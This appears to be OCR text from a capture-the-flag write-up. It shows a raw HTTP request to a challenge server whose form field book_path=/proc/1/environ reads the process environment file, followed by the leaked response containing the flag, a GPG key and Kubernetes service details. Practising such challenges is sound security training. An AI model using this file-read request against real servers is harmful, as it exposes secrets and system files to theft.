 POST http://27.25.151.26:31408/read HTTP/1.1
Host: 27.25.151.26:31408
Content-Length: 25
Cache-Control: max-age=0
Origin: http://27.25.151.26:31408
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.26:31408/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: star=user; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoyLUdTLkcp-ZHLvIyB
Ea27Glfu-jHBpWdh_DpWrA
Connection: keep-alive
book_path=/proc/1/environ
29 font-weight: bold;
30 color: #333;
31 margin-bottom: 20px;
32 }
33
34 .book-content {
35 background-color: white;
36 padding: 40px;
37 border-radius: 10px;
38 box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
39 max-width: 90%;
40 width: 90%;
41 line-height: 1.8;
42 font-size: 20px;
43 text-align: center;
44 }
45 </style>
46 </head>
47
48 <body>
49
50 <div class="book-content">
51
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=xuanyuanbei-e419521040b84f76LANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.10.17
PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0
GZCTF_FLAG=flag{bc1ba87d-4b09-4337-9f9b-f31b95775159}GZCTF_TEAM_ID=448
KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
HOME=/root
52 </div>
53 </body>
54